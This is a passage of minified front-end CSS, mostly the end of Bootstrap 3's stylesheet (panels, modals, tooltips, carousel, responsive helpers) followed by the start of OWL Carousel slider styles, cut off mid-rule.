.list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/*  2. OWL.Carousel(Slider)
/*-------------------------------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots 